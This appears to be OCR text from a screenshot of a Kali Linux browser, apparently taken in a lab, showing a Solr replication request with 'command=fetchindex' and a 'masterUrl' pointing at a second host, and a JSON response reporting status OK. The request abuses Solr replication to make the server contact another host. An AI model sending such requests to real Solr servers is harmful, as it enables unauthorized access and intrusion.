 1 2 3 4 2 2 1:24
Solr Admin 192.168.157.45:9977/solr/new
192.168.157.45:9977/solr/new_core/replication?command=fetchindex&masterUrl=http://192.168.157.114:19977
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 0
QTime: 1
status: "OK"